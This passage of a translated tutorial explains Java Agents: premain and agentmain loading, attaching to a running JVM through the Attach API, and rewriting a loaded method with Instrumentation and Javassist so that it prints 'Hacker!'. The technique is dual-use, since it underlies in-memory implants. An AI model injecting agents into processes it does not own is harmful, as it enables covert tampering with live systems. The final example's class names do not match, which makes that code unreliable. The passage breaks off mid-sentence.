We know that Java is a statically typed language. Before running, it must be compiled into .class bytecode and then handed to the JVM for execution. Java Agent is a technology that can modify Java bytecode without affecting normal compilation, and then dynamically modify loaded or unloaded classes, properties, and methods. In fact, common technologies such as hot deployment and some diagnostic tools are implemented based on Java Agent. So how is Java Agent implemented in detail? For an Agent, it can roughly be divided into two types: premain-Agent, loaded before the JVM starts, and agentmain-Agent, loaded after the JVM starts. Here we can understand it as a special kind of Interceptor, as shown below. 

6.2. Java Agent Example
6.2.1. Premain-Agent
First implement a simple premain-Agent: create a Maven project and write a simple premain-Agent.
package com.java.premain.agent;

import java.lang.instrument.Instrumentation;

public class Java_Agent_premain {
    public static void premain(String args, Instrumentation inst) {
        for (int i =0 ; i<10 ; i++){
            System.out.println("调用了premain-Agent!");
        }
    }
}
Next, create a MANIFEST.MF manifest file under resource/META-INF/ to specify the startup class of the premain-Agent.
Manifest-Version: 1.0
Premain-Class: com.java.premain.agent.Java_Agent_premain
Package it into a jar file. 

Create a target class.
public class Hello {
    public static void main(String[] args) {
        System.out.println("Hello World!");
    }
}
Add JVM Options (note that there must be no space after the colon).
-javaagent:"out/artifacts/pm_jar/PremainDemo.jar"The runtime result is as follows.  Gotcha: you need to create a new
 Maven module inside the Maven module.
6.2.2. agentmain-Agent
Compared with premain-Agent, which can only be loaded before JVM startup, agentmain-Agent can be loaded after the JVM starts and can modify bytecode accordingly. Next, look at two classes related to the JVM.
6.2.2.1. VirtualMachine Class
The com.sun.tools.attach.VirtualMachine class can obtain JVM information, perform memory dump, thread dump, class information statistics such as classes loaded by the JVM, and other functions. This class lets us pass a JVM PID to the attach method to remotely connect to that JVM. After that, we can perform various operations on the connected JVM, such as injecting an Agent. The main methods of this class are shown below.
//允许我们传入一个JVM的PID,然后远程连接到该JVM上
VirtualMachine.attach()

//向JVM注册一个代理程序agent,在该agent的代理程序中会得到一个Instrumentation实例,该实例可以 在class加载前改变class的字节码,也可以在class加载后重新加载。在调用Instrumentation实例的方法时,这些方法会使用ClassFileTransformer接口中提供的方法进行处理
VirtualMachine.loadAgent()

//获得当前所有的JVM列表
VirtualMachine.list()

//解除与特定JVM的连接
VirtualMachine.detach()
6.2.2.2. VirtualMachineDescriptor Class
The com.sun.tools.attach.VirtualMachineDescriptor class describes a specific virtual machine. Its methods can obtain virtual-machine information such as PID and virtual-machine name. Below is an example for obtaining the PID of a specific virtual machine.
package org.example;
import com.sun.tools.attach.VirtualMachine;
import com.sun.tools.attach.VirtualMachineDescriptor;
import java.util.List;
public class GetPid {
public static void main(String[] args) {
//调用VirtualMachine.list()获取正在运行的JVM列表
List<VirtualMachineDescriptor> list = VirtualMachine.list();
for(VirtualMachineDescriptor vmd : list){
//遍历每一个正在运行的JVM,如果JVM名称为org.example.GetPid则返回其PID
System.out.println(vmd);
if(vmd.displayName().equals("org.example.GetPid"))
System.out.println(vmd.id());
}
}
} Now implement an
 agentmain-Agent. First write a Sleep_Hello class to simulate a running JVM.
import static java.lang.Thread.sleep;

public class Sleep_Hello {
    public static void main(String[] args) throws InterruptedException {
        while (true){
            System.out.println("Hello World!");
            sleep(5000);
        }
    }
}
Then write our agentmain-Agent class.
package com.java.agentmain.agent;

import java.lang.instrument.Instrumentation;

import static java.lang.Thread.sleep;

public class Java_Agent_agentmain {
    public static void agentmain(String args, Instrumentation inst) throws InterruptedException {
        while (true){
            System.out.println("调用了agentmain-Agent!");
            sleep(3000);
        }
    }
}
Configure the MANIFEST.MF file at the same time.
Manifest-Version: 1.0
Agent-Class: com.java.agentmain.agent.Java_Agent_agentmain
Compile and package it into the jar file out/artifacts/Java_Agent_jar/Java_Agent.jar. Finally, write an Inject_Agent class to obtain the PID of a specific JVM and inject the Agent.
package com.java.inject;

import com.sun.tools.attach.*;

import java.io.IOException;
import java.util.List;

public class Inject_Agent {
    public static void main(String[] args) throws IOException, AttachNotSupportedException, AgentLoadException, AgentInitializationException {
        //调用VirtualMachine.list()获取正在运行的JVM列表
        List<VirtualMachineDescriptor> list = VirtualMachine.list();
        for(VirtualMachineDescriptor vmd : list){

            //遍历每一个正在运行的JVM,如果JVM名称为Sleep_Hello则连接该JVM并加载特定Agent
            if(vmd.displayName().equals("Sleep_Hello")){

                //连接指定JVM
                VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());
                //加载Agent
                virtualMachine.loadAgent("out/artifacts/Java_Agent_jar/Java_Agent.jar");
                //断开JVM连接
                virtualMachine.detach();
            }

        }
    }
}
First start the Sleep_Hello target JVM.  Then run the
 Inject_Agent class to inject the Agent. 

6.2.2.3. Instrumentation
Instrumentation is part of JVMTIAgent (JVM Tool Interface Agent). A Java agent interacts with the target JVM through this class to modify data. In Java, it is an interface. Common methods are shown below.
public interface Instrumentation {

    //增加一个Class 文件的转换器,转换器用于改变 Class 二进制流的数据,参数 canRetransform 设置是否允许重新转换。
    void addTransformer(ClassFileTransformer transformer, boolean canRetransform);

    //在类加载之前,重新定义 Class 文件,ClassDefinition 表示对一个类新的定义,如果在类加载之后,需要使用 retransformClasses 方法重新定义。addTransformer方法配置之后,后续的类加载都会被Transformer拦截。对于已经加载过的类,可以执行retransformClasses来重新触发这个Transformer的拦截。类加载的字节码被修改后,除非再次被retransform,否则不会恢复。
    void addTransformer(ClassFileTransformer transformer);

    //删除一个类转换器
    boolean removeTransformer(ClassFileTransformer transformer);


    //在类加载之后,重新定义 Class。这个很重要,该方法是1.6 之后加入的,事实上,该方法是 update 了一个类。
    void retransformClasses(Class<?>... classes) throws UnmodifiableClassException;


    //判断一个类是否被修改
    boolean isModifiableClass(Class<?> theClass);

    // 获取目标已经加载的类。
    @SuppressWarnings("rawtypes")
    Class[] getAllLoadedClasses();

    //获取一个对象的大小
    long getObjectSize(Object objectToSize);

}
Getting Loaded Classes from the Target JVM
Below we implement a simple agentmain-Agent that can obtain classes already loaded by the target JVM.
package com.java.agentmain.instrumentation;

import java.lang.instrument.Instrumentation;

public class Java_Agent_agentmain_Instrumentation {
    public static void agentmain(String args, Instrumentation inst) throws InterruptedException {
        Class [] classes = inst.getAllLoadedClasses();

        for(Class cls : classes){
            System.out.println("------------------------------------------");
            System.out.println("加载类: "+cls.getName());
            System.out.println("是否可被修改: "+inst.isModifiableClass(cls));
        }
    }
}
Inject it into the target process; the result is as follows. 
Hello World!
Hello World!
------------------------------------------
加载类: com.java.agentmain.instrumentation.Java_Agent_agentmain_Instrumentation
是否可被修改: true
------------------------------------------
加载类: Sleep_Hello
是否可被修改: true
------------------------------------------
加载类: com.intellij.rt.execution.application.AppMainV2$1
是否可被修改: true
------------------------------------------
加载类: com.intellij.rt.execution.application.AppMainV2
是否可被修改: true
------------------------------------------
加载类: com.intellij.rt.execution.application.AppMainV2$Agent
是否可被修改: true

...
transform
In the Instrumentation interface, we can add a transformer through addTransformer(). The key class is ClassFileTransformer.
//增加一个Class 文件的转换器,转换器用于改变 Class 二进制流的数据,参数 canRetransform 设置是否允许重新转换。
    void addTransformer(ClassFileTransformer transformer, boolean canRetransform);
The ClassFileTransformer interface has only one transform() method. It returns a byte array, which is injected into the target JVM as the transformed bytecode.
public interface ClassFileTransformer {

    /**
     * 类文件转换方法,重写transform方法可获取到待加载的类相关信息
     *
     * @param loader              定义要转换的类加载器;如果是引导加载器如Bootstrap ClassLoader,则为 null
     * @param className           完全限定类内部形式的类名称,格式如:java/lang/Runtime
     * @param classBeingRedefined 如果是被重定义或重转换触发,则为重定义或重转换的类;如果是类加载,则为 null
     * @param protectionDomain    要定义或重定义的类的保护域
     * @param classfileBuffer     类文件格式的输入字节缓冲区(不得修改)
     * @return 返回一个通过ASM修改后添加了防御代码的字节码byte数组。
     */

    byte[] transform(  ClassLoader         loader,
                String              className,
                Class<?>            classBeingRedefined,
                ProtectionDomain    protectionDomain,
                byte[]              classfileBuffer)
        throws IllegalClassFormatException;
}
After registering a transformer with addTransformer, the transformer is called each time a new class is defined or redefined. Definition here means a class loaded through ClassLoader.defineClass; redefinition means a class redefined through Instrumentation.redefineClasses. When multiple transformers exist, transformation consists of a transform invocation chain. In other words, the byte array returned by one transform call becomes the input of the next call through the classfileBuffer parameter. Transformations are applied in the following order:
- Non-retransformable transformers
- Non-retransformable native transformers
- Retransformable transformers
- Retransformable native transformers
As for the specific bytecode operations inside the transformer, the Javassist class is needed. In this article, I have already introduced Javassist usage. Below I will modify the bytecode of a running JVM. JavaSsist Analysis
Modifying the Bytecode of a Class in the Target JVM
First write a target class com.sleep.hello.Sleep_Hello.java.
package com.sleep.hello;

import static java.lang.Thread.sleep;

public class Hello_Sleep {
    public static void main(String[] args) throws InterruptedException {
        while (true){
            hello();
            sleep(3000);
        }
    }

    public static void hello(){
        System.out.println("Hello World!");
    }
}
Write an agentmain-Agent.
package com.java.agentmain.agent;

import java.lang.instrument.Instrumentation;
import java.lang.instrument.UnmodifiableClassException;

public class TransFormMain {
    public static void agentmain(String args, Instrumentation inst) throws InterruptedException, UnmodifiableClassException {
        Class [] classes = inst.getAllLoadedClasses();

        //获取目标JVM加载的全部类
        for(Class cls : classes){
            if (cls.getName().equals("com.sleep.hello.Sleep_Hello")){

                //添加一个transformer到Instrumentation,并重新触发目标类加载
                inst.addTransformer(new Hello_Transform(),true);
                inst.retransformClasses(cls);
            }
        }
    }
}
Extend the ClassFileTransformer class and write a transformer to modify the bytecode of the corresponding class.
package com.java.agentmain.agent;

import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;

import java.lang.instrument.ClassFileTransformer;
import java.lang.instrument.IllegalClassFormatException;
import java.security.ProtectionDomain;

public class Hello_Transform implements ClassFileTransformer {
    @Override
    public byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {
        try {

            //获取CtClass 对象的容器 ClassPool
            ClassPool classPool = ClassPool.getDefault();

            //添加额外的类搜索路径
            if (classBeingRedefined != null) {
                ClassClassPath ccp = new ClassClassPath(classBeingRedefined);
                classPool.insertClassPath(ccp);
            }

            //获取目标类
            CtClass ctClass = classPool.get("com.sleep.hello.Sleep_Hello");

            //获取目标方法
            CtMethod ctMethod = ctClass.getDeclaredMethod("hello");

            //设置方法体
            String body = "{System.out.println(\"Hacker!\");}";
            ctMethod.setBody(body);

            //返回目标类字节码
            byte[] bytes = ctClass.toBytecode();
            return bytes;

        }catch (Exception e){
            e.printStackTrace();
        }
        return null;
    }
}
tool.jar must be imported manually. 
MANIFEST.MF configuration
Manifest-Version: 1.0
Agent-Class: com.java.agentmain.agent.TransFormMain
Package it into a jar.  First run the target class, then run the
